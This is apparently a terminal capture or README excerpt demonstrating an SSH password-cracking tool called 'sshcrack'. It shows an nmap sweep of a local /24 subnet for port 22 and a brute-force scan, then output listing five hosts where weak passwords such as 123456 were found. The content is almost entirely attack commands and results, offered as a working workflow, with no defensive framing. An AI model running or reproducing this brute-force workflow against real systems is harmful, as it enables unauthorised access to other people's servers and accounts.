 (base) ~/sshpwd_crack$ nmap 192.168.1.0/24 -p22 |grep -o 192.168.1.* > ip_list.txt
(base) :~/sshpwd_crack$ ./sshcrack scan
[0000] INFO password crack: check ip active
Checking progress: [100.00%] [29/29]
[0000] INFO password crack: Ip: 192.168.1.173, Port: 22, Username: , Password: 123456
Scanning progress: [17.39%] [4/23]
[0000] INFO password crack: Ip: 192.168.1.177, Port: 22, Username: , Password: 123456
[0000] INFO password crack: Ip: 192.168.1.103, Port: 22, Username: , Password: 23456
Scanning progress: [26.09%] [6/23]
[0000] INFO password crack: Ip: 192.168.1.127, Port: 22, Username: , Password: 123456
[0000] INFO password crack: Ip: 192.168.1.129, Port: 22, Username: , Password: 123456
Scanning progress: [100.00%] [23/23]
[0002] INFO password crack: Finshed scan, total result: 5, used time: 2.407452664s